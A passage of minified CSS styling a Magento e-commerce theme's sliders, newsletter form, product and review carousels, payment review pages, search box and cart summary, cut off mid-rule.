.ad-block-slider{max-width:710px;margin-left:auto;align-self:center;padding-right:70px;width:100%}@media (max-width: 1440px){.full-width-ad-block .left-side .ad-block-slider{padding-left:20px;padding-right:30px}}@media (max-width: 1370px){.full-width-ad-block .left-side .ad-block-slider{padding:40px}}.full-width-ad-block .left-side .btnPrimary{min-width:202px}@media (max-width: 991px){.full-width-ad-block .left-side .btnPrimary{min-width:162px}}.full-width-ad-block .right-side{padding:0}.full-width-ad-block .right-side .imgBlock{width:100%;height:0;padding-bottom:62%}.full-width-ad-block .right-side .imgBlock img{position:absolute;left:0;top:0;width:100%;height:100%;object-fit:cover;border-radius:0 0 198px 0}@media (max-width: 767px){.full-width-ad-block .right-side .imgBlock img{border-radius:0 0 98px 0}}.full-width-ad-block .owl-dots{margin-top:38px}@media (max-width: 1370px){.full-width-ad-block .owl-dots{margin-top:25px}}.full-width-ad-block .owl-dots .owl-dot{margin-right:20px}.full-width-ad-block .row-reverse .left-side .ad-block-slider{margin-right:auto;padding-right:0;padding-left:70px;margin-left:0}@media (max-width: 1440px){.full-width-ad-block .row-reverse .left-side .ad-block-slider{padding-left:20px;padding-right:30px}}@media (max-width: 1370px){.full-width-ad-block .row-reverse .left-side .ad-block-slider{padding:40px}}.full-width-ad-block .row-reverse .right-side .imgBlock img{border-radius:0 0 0 198px}@media (max-width: 767px){.full-width-ad-block .row-reverse .right-side .imgBlock img{border-radius:0 0 0px 98px}}.full-width-ad-block .global-content-block p{padding-bottom:42px;line-height:25px}.row-reverse{flex-direction:row-reverse}.global-content-block .title{font-size:37px;font-weight:500;letter-spacing:4.2px;margin:0 0 34px 0;color:#3d3d3c}@media (max-width: 991px){.global-content-block .title{font-size:30px;letter-spacing:2.2px;margin-bottom:20px}}@media (max-width: 767px){.global-content-block .title{font-size:28px;letter-spacing:2px;margin-bottom:20px}}.global-content-block p{font-size:14px;font-weight:400;line-height:22px;color:#3d3d3c;margin-bottom:26px}.ad-block-slider .slider-block>.ad-content:first-child{display:block}.ad-block-slider .slider-block>.ad-content{display:none}.content-slider-with-bg{margin:156px 0;position:relative;padding:50px 0}@media (max-width: 1200px){.content-slider-with-bg{margin:100px 0}}@media (max-width: 991px){.content-slider-with-bg{margin:70px 0}}@media (max-width: 767px){.content-slider-with-bg{margin:50px 0;padding:0px 0}}@media (max-width: 767px){.content-slider-with-bg .container{padding-left:0;padding-right:0}}.content-slider-with-bg .content-slider-outer{width:100%;max-width:708px;padding-left:0;padding-right:0;border-radius:0 0 70px 0;background:#ebebe8;overflow:hidden}@media (max-width: 767px){.content-slider-with-bg .content-slider-outer{max-width:100%}}.content-slider-with-bg .bgBlock{width:100%;height:100%;position:absolute;left:0;top:0}@media (max-width: 767px){.content-slider-with-bg .bgBlock{position:relative;padding-bottom:56%;height:0}}.content-slider-with-bg .bgBlock img{width:100%;height:100%;object-fit:cover;border-radius:0 0 144px 0}@media (max-width: 767px){.content-slider-with-bg .bgBlock img{border-radius:0 0 60px 0;position:absolute;left:0;top:0;border-radius:0 0 0px 0}}.content-slider-with-bg .content-slider{background:#ebebe8;padding:50px 60px 50px 70px;position:relative}@media (max-width: 767px){.content-slider-with-bg .content-slider{padding:30px}}.why-choose-us-section{margin:156px 0}@media (max-width: 1200px){.why-choose-us-section{margin:100px 0}}@media (max-width: 991px){.why-choose-us-section{margin:70px 0}}@media (max-width: 767px){.why-choose-us-section{margin:50px 0}}.why-choose-us-section .left-block-img{width:100%;height:0;padding-bottom:60.2%;position:relative}@media (max-width: 991px){.why-choose-us-section .left-block-img{margin-bottom:40px}}.why-choose-us-section .left-block-img img{border-radius:0 0 190px 0}@media (max-width: 767px){.why-choose-us-section .left-block-img img{border-radius:0 0 80px 0}}.why-choose-us-section .right-block-content{max-width:720px;margin-right:auto;align-self:center;padding-left:70px}@media (max-width: 1280px){.why-choose-us-section .right-block-content{padding-left:40px}}@media (max-width: 991px){.why-choose-us-section .right-block-content{padding-left:20px}}.why-choose-us-section .right-block-content .icon{width:40px;height:40px;border-radius:5px;background:#3d3d3c;display:flex;align-items:center;justify-content:center;margin:0 0 30px 0}@media (max-width: 767px){.why-choose-us-section .right-block-content .icon{width:30px;height:30px;margin-bottom:15px;position:absolute;left:10px;top:0}.why-choose-us-section .right-block-content .icon img{width:15px}}.why-choose-us-section .right-block-content .title{font-size:37px;font-weight:500;letter-spacing:4.2px;margin:0 0 44px 0;color:#3d3d3c}@media (max-width: 767px){.why-choose-us-section .right-block-content .title{font-size:28px;letter-spacing:2px;margin-bottom:20px}}.why-choose-us-section .right-block-content .sub-title{font-size:17px;color:#3d3d3c;font-weight:500;letter-spacing:2px;margin-bottom:12px}.why-choose-us-section .right-block-content p{font-size:14px;font-weight:400;line-height:26px;color:#3d3d3c}.why-choose-us-section .right-block-content .row>div{margin-bottom:20px;padding-right:30px}@media (max-width: 767px){.why-choose-us-section .right-block-content .row>div{padding-left:58px}}.post-slider>.post-slide:first-child{display:block;max-width:25%}.post-slider>.post-slide{display:none}.newsletter-section{margin:156px 0}@media (max-width: 1200px){.newsletter-section{margin:100px 0}}@media (max-width: 991px){.newsletter-section{margin:70px 0}}@media (max-width: 767px){.newsletter-section{margin:50px 0}}.newsletter-section .newsletter-block{background:#3d3c3b;border-radius:132px 0 132px 0;padding:70px 94px 62px 94px}@media (max-width: 991px){.newsletter-section .newsletter-block{padding:60px 54px 60px 54px}}@media (max-width: 767px){.newsletter-section .newsletter-block{border-radius:62px 0 62px 0;padding:40px 34px 32px 34px}}.newsletter-section .newsletter-block .title{font-size:38px;font-weight:500;letter-spacing:4px;margin:0 0 15px 0;color:#fff;text-transform:none}@media (max-width: 767px){.newsletter-section .newsletter-block .title{font-size:26px;letter-spacing:2px}}.newsletter-section .newsletter-block p{font-size:17px;font-weight:500;color:#fff;letter-spacing:2px}@media (max-width: 767px){.newsletter-section .newsletter-block p{font-size:16px;letter-spacing:1px}}.newsletter-section .newsletter-block .newsletterForm{display:grid;grid-template-columns:18.4% 18.4% 26% 20% 12%;justify-content:space-between;align-items:center}@media (max-width: 991px){.newsletter-section .newsletter-block .newsletterForm{grid-template-columns:1fr 1fr 1fr;gap:14px}}@media (max-width: 640px){.newsletter-section .newsletter-block .newsletterForm{display:flex;flex-wrap:wrap;row-gap:10px}.newsletter-section .newsletter-block .newsletterForm>div{width:100%}}.newsletter-section .newsletter-block .newsletterForm .inputText{border:1px solid #ebebe8;border-radius:5px;height:50px;padding:0 15px;font-size:14px;font-weight:400;color:#3d3c3b;box-shadow:none !important}.newsletter-section .newsletter-block .newsletterForm .inputText::-webkit-input-placeholder{color:#3d3c3b;opacity:0.5;font-weight:400}.newsletter-section .newsletter-block .newsletterForm .inputText::-moz-placeholder{color:#3d3c3b;opacity:0.5;font-weight:400}.newsletter-section .newsletter-block .newsletterForm .inputText:-ms-input-placeholder{color:#3d3c3b;opacity:0.5;font-weight:400}.newsletter-section .newsletter-block .newsletterForm .inputText:-moz-placeholder{color:#3d3c3b;opacity:0.5;font-weight:400}.newsletter-section .newsletter-block .newsletterForm button.btn.btnPrimary.primary{box-shadow:none !important;outline:0;font-weight:500}.newsletter-section .newsletter-block .newsletterForm button.btn.btnPrimary.primary:hover{background:#fff;color:#3d3c3b;border-color:#fff}@media (max-width: 991px){.newsletter-section .newsletter-block .newsletterForm .checkBox{grid-column-end:span 2}}.newsletter-section .newsletter-block .newsletterForm .checkBox input[type="checkbox"]+label{font-size:11px;cursor:pointer}.newsletter-section .newsletter-block .newsletterForm .checkBox input[type="checkbox"]+label:before{top:50%;transform:translateY(-50%)}@media (max-width: 991px){.newsletter-section .newsletter-block .newsletterForm .action{grid-column-end:span 2}}.newsletter-section .newsletter-block .newsletterForm div.mage-error{color:#ff4b47;font-size:16px}.custom-support .section-title.slider-title span.line-l,.custom-support .section-title.slider-title span.line-r{display:none}.top-sallers-section{margin:156px 0;position:relative}@media (max-width: 1200px){.top-sallers-section{margin:100px 0}}@media (max-width: 991px){.top-sallers-section{margin:70px 0}}@media (max-width: 767px){.top-sallers-section{margin:50px 0}}.top-sallers-section .section-title{margin-bottom:30px;display:flex;justify-content:space-between;align-items:center}.top-sallers-section .section-title .btnLink{text-transform:none;color:#3D3D3C;text-decoration:underline;font-size:20px;font-weight:500}@media (max-width: 767px){.top-sallers-section .section-title .btnLink{font-size:14px}}.top-sallers-section .section-title .btnLink:hover{text-decoration:underline}.top-sallers-section .title{font-size:37px;font-weight:500;letter-spacing:4.2px;margin:0;color:#3d3d3c;text-transform:none}@media (max-width: 767px){.top-sallers-section .title{font-size:28px;letter-spacing:1px}}.top-sallers-section .slick-slider{position:static}.top-sallers-section .slick-slider .slick-arrow{transform:translate(0);top:0;z-index:1}.top-sallers-section .slick-slider .slick-arrow.slick-prev{left:auto;right:60px}@media (max-width: 767px){.top-sallers-section .slick-slider .slick-arrow.slick-prev{right:46px}}.top-sallers-section .slick-slider .slick-arrow.slick-next{right:10px}.top-sallers-section .slider-nav,.top-sallers-section .slider-for{position:static}.top-sallers-section .product-slider-block-outer{display:flex}.top-sallers-section .product-slider-block-outer>.sliderBlocks{width:50%}@media (max-width: 767px){.top-sallers-section .product-slider-block-outer>.sliderBlocks{width:100%}}.top-sallers-section .product-slider-block-outer>.sliderBlocks .slider-for{padding-right:20px}.top-sallers-section .product-slider-block-outer>.sliderBlocks .slider-for .slick-list{margin:0 -10px}.top-sallers-section .product-slider-block-outer>.sliderBlocks .slider-for .slick-list .slick-slide{padding:0 10px}.top-sallers-section .product-slider-block-outer>.sliderBlocks .slider-for .productBlockmain .imgBlock a{padding-bottom:58%;border-radius:5px}.top-sallers-section .product-slider-block-outer>.sliderBlocks .slider-for .productBlockmain .product-image-container{width:100% !important;height:100% !important;display:block;position:absolute;left:0;top:0}.top-sallers-section .product-slider-block-outer>.sliderBlocks .slider-nav .slick-list{margin:0 -10px}.top-sallers-section .product-slider-block-outer>.sliderBlocks .slider-nav .slick-list .slick-slide{padding:0 10px}.top-sallers-section .product-slider-block-outer>.sliderBlocks .slider-nav .productBlockmain .imgBlock a{padding-bottom:116.2%;border-radius:5px}.top-sallers-section .product-slider-block-outer>.sliderBlocks .productBlockmain .productInfo .title{min-height:86px}.top-sallers-section .slick-slider .slick-list .slick-slide{display:inline-block}@media (min-width: 768px){.top-sallers-section .slider-nav .slick-slide.slick-current.slick-active{display:none}}.top-sallers-section .product-slider-block.slider-for .productBlockmain .imgBlock img{object-fit:contain}.product-slider-block>.item.productBlockmain:first-child{display:block}.product-slider-block>.item.productBlockmain{display:none}.instagram-section{margin:0;padding:0px 0 50px}@media (max-width: 767px){.instagram-section{padding:0px 0 30px}}.instagram-section .title{font-size:20px;line-height:33px;color:#fff;letter-spacing:1px;font-weight:500;margin:0 0 14px 0}.instagram-section .title span{width:25px;height:25px;background:#fff;border-radius:5px;display:inline-flex;padding:4px;margin-right:5px}.instagram-section .instagram-slider:not(.slick-slider){display:grid;grid-template-columns:repeat(8, minmax(0, 1fr));column-gap:18px}@media (max-width: 767px){.instagram-section .instagram-slider .slick-list{margin:0 -10px}}@media (max-width: 767px){.instagram-section .instagram-slider .item{padding:0 10px}}.instagram-section .instagram-slider .item a{display:block;position:relative;padding-bottom:100%;overflow:hidden;border-radius:5px;height:0}.instagram-section .instagram-slider .item a img{border-radius:5px;transform:scale(1);transition:all linear .4s}.instagram-section .instagram-slider .item a:hover img{transform:scale(1.1)}.title-with-product-block-slider{margin:156px 0;position:relative}.title-with-product-block-slider .slick-slider .slick-arrow{z-index:1}@media (max-width: 1200px){.title-with-product-block-slider{margin:100px 0}}@media (max-width: 991px){.title-with-product-block-slider{margin:70px 0}}@media (max-width: 767px){.title-with-product-block-slider{margin:50px 0}}.title-with-product-block-slider .title{font-size:38px;font-weight:500;letter-spacing:3px;margin:0 0 50px 0;color:#3d3d3c;text-transform:none}@media (max-width: 991px){.title-with-product-block-slider .title{font-size:30px;letter-spacing:2px}}@media (max-width: 640px){.title-with-product-block-slider .title{font-size:24px;letter-spacing:1px;margin-bottom:20px}}.title-with-product-block-slider .item-slider-block{margin:0}.title-with-product-block-slider .item-slider-block.slick-slider{position:static}.title-with-product-block-slider .item-slider-block.slick-slider .slick-list{margin:0 -20px}@media (max-width: 767px){.title-with-product-block-slider .item-slider-block.slick-slider .slick-list{margin:0 -10px}}.title-with-product-block-slider .item-slider-block.slick-slider .slick-list .slick-slide{padding:0 20px}@media (max-width: 767px){.title-with-product-block-slider .item-slider-block.slick-slider .slick-list .slick-slide{padding:0 10px}}.title-with-product-block-slider .item-slider-block.slick-slider .slick-arrow{top:0;transform:translate(0)}.title-with-product-block-slider .item-slider-block.slick-slider .slick-arrow.slick-prev{left:auto;right:60px}@media (max-width: 640px){.title-with-product-block-slider .item-slider-block.slick-slider .slick-arrow.slick-prev{right:50px}}.title-with-product-block-slider .item-slider-block>.item.productBlockmain{display:none}.title-with-product-block-slider .item-slider-block>.item.productBlockmain:first-child{display:block;max-width:25%}.two-column-block{margin:156px 0}@media (max-width: 1200px){.two-column-block{margin:100px 0}}@media (max-width: 991px){.two-column-block{margin:70px 0}}@media (max-width: 767px){.two-column-block{margin:50px 0}}.two-column-block .row{row-gap:20px}@media (max-width: 767px){.two-column-block .column-block{margin-bottom:50px}}.two-column-block .column-block .imgBLock{padding-bottom:82%;margin-bottom:40px;border-radius:0 0 105px 0;overflow:hidden}@media (max-width: 767px){.two-column-block .column-block .imgBLock{margin-bottom:20px;border-radius:0 0 82px 0}}.two-column-block .column-block .btn{min-width:180px}@media (max-width: 991px){.two-column-block .column-block .btn{min-width:160px}}@media (max-width: 767px){.two-column-block .column-block .btn{min-width:150px}}.recently-viewed{margin:156px 0;position:relative}@media (max-width: 1200px){.recently-viewed{margin:100px 0}}@media (max-width: 991px){.recently-viewed{margin:70px 0}}@media (max-width: 767px){.recently-viewed{margin:50px 0}}.recently-viewed .title{font-size:38px;font-weight:500;letter-spacing:3px;margin:0 0 50px 0;color:#3d3d3c;text-transform:none}@media (max-width: 991px){.recently-viewed .title{font-size:30px;letter-spacing:2px}}@media (max-width: 640px){.recently-viewed .title{font-size:24px;letter-spacing:1px;margin-bottom:20px}}.recently-viewed .product-item-slider{margin:0}.recently-viewed .product-item-slider:not(.slick-slider){display:grid;grid-template-columns:1fr 1fr 1fr 1fr;column-gap:20px}.recently-viewed .product-item-slider:not(.slick-slider) .item.productBlockmain{min-width:100%}.recently-viewed .product-item-slider.slick-slider{position:static}.recently-viewed .product-item-slider.slick-slider .slick-list{margin:0 -10px}.recently-viewed .product-item-slider.slick-slider .slick-list .slick-slide{padding:0 10px}.recently-viewed .product-item-slider.slick-slider .slick-arrow{top:0;transform:translate(0)}.recently-viewed .product-item-slider.slick-slider .slick-arrow.slick-prev{left:auto;right:60px}@media (max-width: 640px){.recently-viewed .product-item-slider.slick-slider .slick-arrow.slick-prev{right:50px}}.review-section{margin:156px 0}@media (max-width: 1200px){.review-section{margin:100px 0}}@media (max-width: 991px){.review-section{margin:70px 0}}@media (max-width: 767px){.review-section{margin:50px 0}}.review-section .section-title{display:flex;align-items:center;justify-content:space-between;margin:0 0 50px 0}@media (max-width: 767px){.review-section .section-title{margin:0 0 40px 0}}.review-section .section-title .btnLink{text-transform:none;color:#3D3D3C;text-decoration:underline;font-size:18px;font-weight:500}@media (max-width: 767px){.review-section .section-title .btnLink{margin-left:auto;text-align:right;font-size:14px}}.review-section .section-title .btnLink:hover{text-decoration:underline}.review-section .section-title .title{font-size:37px;font-weight:500;letter-spacing:4.2px;margin:0 0 0px 0;color:#3d3d3c;text-transform:none}@media (max-width: 1200px){.review-section .section-title .title{font-size:22px;letter-spacing:1px}}@media (max-width: 991px){.review-section .section-title .title{font-size:20px;letter-spacing:1.6px}}@media (max-width: 767px){.review-section .section-title .title{font-size:24px;letter-spacing:1px}}.review-section .review-slider.slick-slider{position:static}.review-section .review-slider.slick-slider .slick-list{margin:0 -10px}.review-section .review-slider.slick-slider .slick-list .slick-slide{padding:0 10px}.review-section .review-slider.slick-slider .slick-arrow{top:-90px;transform:translate(0)}@media (max-width: 767px){.review-section .review-slider.slick-slider .slick-arrow{display:none !important}}.review-section .review-slider.slick-slider .slick-arrow.slick-next{right:164px}.review-section .review-slider.slick-slider .slick-arrow.slick-prev{left:auto;right:216px}@media (max-width: 640px){.review-section .review-slider.slick-slider .slick-arrow.slick-prev{right:50px}}.review-section .review-slider.slick-slider .slick-arrow:hover{background:#3d3c3b}.review-section .review-slider .item{border:2px solid #ebebe8;border-radius:10px;padding:32px 42px}.review-section .review-slider .item .review-value{display:flex;align-items:center;justify-content:space-between;margin:0 0 32px 0}.review-section .review-slider .item .star-value{position:relative;overflow:hidden}.review-section .review-slider .item .star-value .filled-value{position:absolute;left:0;top:0;width:100%;transform:translateX(-200px)}.review-section .review-slider .item .star-value.one .filled-value{transform:translateX(-167px)}.review-section .review-slider .item .star-value.two .filled-value{transform:translateX(-125px)}.review-section .review-slider .item .star-value.three .filled-value{transform:translateX(-84px)}.review-section .review-slider .item .star-value.four .filled-value{transform:translateX(-42px)}.review-section .review-slider .item .star-value.five .filled-value{transform:translateX(0px)}.review-section .review-slider .item .review-comment{margin:0 0 50px 0}.review-section .review-slider .item .review-comment p{font-size:14px;font-weight:400;line-height:20px;color:#3d3c3b}.review-section .review-slider .item .author-details{display:flex;align-items:center}.review-section .review-slider .item .author-details .imgBlock{width:75px;height:75px;overflow:hidden;border-radius:100%;margin-right:10px}.review-section .review-slider .item .author-details .imgBlock img{width:75px;height:75px;object-fit:cover;border-radius:100%}.review-section .review-slider .item .author-details .author-name span{display:block}.review-section .review-slider .item .author-details .author-name span:first-child{font-size:18px;font-weight:500;color:#3d3c3b;margin:0}.review-section .review-slider .item .author-details .author-name span:last-child{font-size:14px;font-weight:500;color:#3d3c3b;opacity:0.5}.review-slider>.item:first-child{display:block}.review-slider>.item{display:none}@media all and (min-width:769px),print{h1{font-size:3em;margin-bottom:2em}.legend{border-bottom:1px solid #c5c5c5}.product.data.items{position:relative;z-index:1;border-bottom:0;margin-left:0;margin-right:0}.product.data.items:before,.product.data.items:after{content:'';display:table}.product.data.items:after{clear:both}.product.data.items>.item.title{float:left;width:auto}.product.data.items>.item.title>.switch{height:1em;display:block;position:relative;z-index:2}.product.data.items>.item.content{margin-top:1em;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 -1px 0 0}.product.data.items>.item.title>.switch{font-weight:400;line-height:2em;font-size:1em;color:#c1c1c1;text-decoration:none;background:#f6f6f6;border:1px solid #eee;border-bottom:none;height:2em;padding:1px 35px 1px 35px}.product.data.items>.item.title>.switch:visited{color:#c1c1c1;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#c1c1c1;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#777;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fff}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#777;text-decoration:none}.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{padding-bottom:2px}.product.data.items>.item.content{background:#fff;margin-top:5em;padding:35px 35px 35px 35px;border:1px solid #eee}.product.data.items .item.title a:after{display:none}.product.data.items>.item:first-child+div.item.content{display:block}.product.data.items>.item.title{margin:0 35px 0 0;color:#818692;padding:7px 0;font-weight:700;text-transform:uppercase;background:none;border-bottom:2px solid transparent}.product.data.items>.item.title>.switch{font-size:13px;display:inline-block;border:none;height:auto;padding:0 !important;color:inherit;font-weight:inherit;line-height:inherit;background:none !important;display:block}.product.data.items>.item.title>.switch:hover,.product.data.items>.item.title>.switch:active,.product.data.items>.item.title>.switch:focus{color:inherit !important;border-color:inherit !important;background:none}.product.data.items>.item.title.active{color:#222529;border-color:#222529}.product.data.items>.item.title.active>.switch{color:inherit;background:none;padding:0}.product.data.items>.item.title.active>.switch:hover,.product.data.items>.item.title.active>.switch:focus{padding:0;color:inherit;background:none}.product.data.items>.item.title:hover{border-color:#222529}.product.data.items>.item.title:hover>.switch{color:inherit;padding:0}.product.data.items>.item.content{border:none;border-top:solid 1px #e7e7e7;box-shadow:none;padding:30px 0 15px;margin-top:40px}.vertical .product.data.items>.item.title{max-width:20%;text-align:left;float:none;border:none;padding:0;margin:0;margin-bottom:13px;overflow:hidden;position:relative}.vertical .product.data.items>.item.title>.switch{padding:3px 0 10px !important;display:inline-block}.vertical .product.data.items>.item.title>.switch::before{content:'';position:absolute;width:100%;bottom:0;border-bottom:1px solid #dae2e6;z-index:1}.vertical .product.data.items>.item.title>.switch::after{content:'';display:block;position:absolute;width:30vw;bottom:0;border-bottom:1px solid #dae2e6;z-index:0;left:0}.vertical .product.data.items>.item.title.active>.switch::before,.vertical .product.data.items>.item.title:hover>.switch::before{border-width:2px;border-bottom-color:inherit}.vertical .product.data.items>.item.content{position:absolute;float:none;margin:0;width:80%;right:0;top:0;padding-top:0;border-top:none;padding-left:30px;min-height:180px}.accordion .product.data.items>.item.title{border-color:#e7e7e7}.accordion .product.data.items>.item.title.active{border-color:inherit}.accordion .product.data.items>.item.title,.accordion .product.data.items>.item.content{float:none;margin:0;display:block}.accordion .product.data.items>.item.content{border:none}.sticky .product.data.items>.item.title.active{color:inherit;border-color:transparent}.sticky .product.data.items>.item.title:hover{color:inherit;border-color:inherit}.actions-toolbar{text-align:left}.actions-toolbar:before,.actions-toolbar:after{content:'';display:table}.actions-toolbar:after{clear:both}.actions-toolbar .primary{float:left}.actions-toolbar .primary,.actions-toolbar .secondary{display:inline-block}.actions-toolbar .primary a.action,.actions-toolbar .secondary a.action{display:inline-block}.actions-toolbar .primary .action{margin:0 15px 0 0}.actions-toolbar .secondary a.action{margin-top:6px}.actions-toolbar>.primary,.actions-toolbar>.secondary{margin-bottom:0}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{width:auto;margin-bottom:0}.popup-content .fieldset .actions-toolbar .secondary{display:inline-block;float:none}.popup-content .fieldset .actions-toolbar .action.cancel{margin-top:6px}.modal-popup.modal-slide .modal-footer{border-top:1px solid #c1c1c1;text-align:right}#store-selector .form-continue .actions-toolbar>.primary{float:right}#store-selector .form-continue .actions-toolbar .action.primary{margin:0}.pagebuilder-mobile-only{display:none !important}.magento-payments-review .magento-payments-review-title{border-bottom:1px solid #e7e7e7}.magento-payments-review .block-content .box-order-shipping-address,.magento-payments-review .block-content .box-order-shipping-method,.magento-payments-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.magento-payments-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.magento-payments-review .table-magento-payments-review-items .col.price,.magento-payments-review .table-magento-payments-review-items .col.qty{text-align:center}.magento-payments-review .table-magento-payments-review-items .col.item{width:60%}.magento-payments-review .col.subtotal,.magento-payments-review .mark,.magento-payments-review .amount{text-align:right}.magento-payments-review-discount{border-top:1px solid #e7e7e7}.magento-payments-review-discount .block{margin-bottom:.75em}.magento-payments-review-discount .block .title:after{display:inline;margin-left:.5em;position:static}.magento-payments-review-discount .block .content{padding-bottom:0}.order-review-form .actions-toolbar>.primary{float:right}.order-review-form .action.primary{margin-right:0}.amrewards-pointsleft,.amrewards-info-table .amrewards-table-header .col.left{text-align:right}.amrewards-qty-info{display:inline-flex}.amrewards-general,.amrewards-description{margin-bottom:0}.amrewards-qty-info .amrewards-general{padding-bottom:15px;min-width:460px}.amrewards-balance-container{padding:0 5px}.amrewards-balance-container .amrewards-amount{display:inherit}.mp-sidebar .data.item.title{width:50% !important;margin:0 !important}.mp-sidebar .data.item.title .data.switch{padding-left:10px !important;padding-right:10px !important}.mp-sidebar .data.item.title .data.switch div{width:fit-content;margin:auto}.mp-sidebar #tab-label-popular .data.switch{border-right:0 !important}.block-category-event.block:last-child{margin-bottom:1.5em;padding:.5em 0 1.5em}.block-category-event .block-title{margin:0}.block-category-event .block-title strong{font-size:2.4rem}.block-category-event .ticker li{display:none;margin:0 50px}.block-category-event .ticker .value{font-size:6rem}.block-category-event .ticker .label{font-size:1.4rem;text-transform:none}.block-category-event .dates .date{font-size:5rem}.block-category-event .dates .start{padding-right:50px}.block-category-event .dates .start:after{font-size:5rem;right:10px}.paypal-review .paypal-review-title{border-bottom:1px solid #e7e7e7}.paypal-review .block-content .box-order-shipping-address,.paypal-review .block-content .box-order-shipping-method,.paypal-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.paypal-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.paypal-review .table-paypal-review-items .col.price,.paypal-review .table-paypal-review-items .col.qty{text-align:center}.paypal-review .table-paypal-review-items .col.item{width:60%}.paypal-review .col.subtotal,.paypal-review .mark,.paypal-review .amount{text-align:right}.paypal-review-discount{border-top:1px solid #e7e7e7}.my-credit-cards .card-type img{display:block}.block-cart-failed .secondary .action{margin:0}.block-cart-failed .actions.primary{float:right}.bundle-actions .action.primary.customize{width:auto}.bundle-options-container .bundle-options-wrapper,.bundle-options-container .product-options-wrapper{float:left}.bundle-options-container .block-bundle-summary{padding:0 15px;float:right;width:49%;position:relative}.bundle-options-container .block-bundle-summary .price-box .price-wrapper,.bundle-options-container .block-bundle-summary .price-box .price-wrapper>.price{font-size:1.5rem;line-height:1;font-weight:600;letter-spacing:-.02em;color:#222529}.bundle-options-container .block-bundle-summary .price-container .weee{color:#575757}.bundle-options-container .block-bundle-summary .price-container .weee .price{font-size:1.2rem;font-weight:700}.bundle-options-container .block-bundle-summary .price-including-tax+.price-excluding-tax .price{font-size:1.4rem;line-height:16px}.page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-left .bundle-options-container .block-bundle-summary,.page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-right .bundle-options-container .block-bundle-summary,.page-layout-3columns .bundle-options-container .bundle-options-wrapper,.page-layout-3columns .bundle-options-container .block-bundle-summary{width:48%}.box-tocart .action.tocart{margin-bottom:0;min-width:150px}.product-social-links{text-align:left}.product-options-bottom .price-box .price-including-tax+.price-excluding-tax .price,.product-info-price .price-box .price-including-tax+.price-excluding-tax .price{font-size:1.4rem;line-height:16px}.product-image-carousel .active+.active .item::before{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.07000000000000001);content:'';z-index:1}.product-image-carousel .active+.active .item{position:relative}.product-image-carousel .active+.active .item::before{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.07000000000000001);content:'';z-index:1}.product-image-carousel .active+.active+.active .item::before{display:none}.product-info-main{float:right}.product.media{float:left}.page-layout-1column .product-info-main{width:40%}.page-layout-1column .product.media{width:57%}.page-layout-2columns-left .product-info-main,.page-layout-2columns-right .product-info-main,.page-layout-3columns .product-info-main{width:48%}.page-layout-2columns-left .product.media,.page-layout-2columns-right .product.media,.page-layout-3columns .product.media{width:50%}.compare.wrapper{float:right;margin:0;padding:0;list-style:none none}.compare.wrapper .action.compare{line-height:38px;color:#777;text-decoration:none}.compare.wrapper .action.compare:visited{color:#777;text-decoration:none}.compare.wrapper .action.compare:hover{color:#777;text-decoration:underline}.compare.wrapper .action.compare:active{color:#777;text-decoration:underline}.compare.wrapper .counter.qty{color:#c1c1c1}.compare.wrapper .counter.qty:before{content:"("}.compare.wrapper .counter.qty:after{content:")"}.block-search{position:relative;margin-left:40px;width:450px;z-index:4;display:inline-block;vertical-align:middle}.block-search .control{border-top:0;margin:0;padding:0}.block-search .nested{display:none;padding-top:5px;position:absolute}.block-search input{position:static;margin:0;border-color:transparent;height:40px;border-radius:20px;padding:10px 50px 10px 20px}.block-search input::-webkit-input-placeholder{color:#ddd}.block-search input:-moz-placeholder{color:#ddd}.block-search input::-moz-placeholder{color:#ddd}.block-search input:-ms-input-placeholder{color:#ddd}.block-search .action.search{position:absolute;right:2px;top:0;z-index:1;height:40px;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;line-height:40px}.block-search .action.search>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .action.search:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;line-height:inherit;color:#08c;content:'\f818';font-family:"porto-icons";margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-search .action.search:hover:before{color:inherit}.block-search .action.search:active:before{color:inherit}.block-search .action.search:focus,.block-search .action.search:active{background:none;border:none}.block-search .action.search:hover{background:none;border:none}.block-search .action.search.disabled,.block-search .action.search[disabled],fieldset[disabled] .block-search .action.search{pointer-events:none;opacity:.5}.search-autocomplete{margin-top:0}.checkout-cart-index .page-main{padding-left:10px;padding-right:10px}.cart-container .form-cart .actions.main{text-align:right}.cart-container .widget{float:left}.cart-summary{width:33.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2;padding:24px 30px}.cart-summary>.title{display:block}.cart-summary .fieldset .actions-toolbar{margin-left:0}.cart-summary .fieldset .actions-toolbar>.secondary{float:none}.cart-summary .block .content{padding-left:10px;padding-right:10px}.cart-summary .block .fieldset .field{margin:0 0 1em;margin:0 0 .5em}.cart-summary .block .fieldset .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.cart-summary .block .fieldset 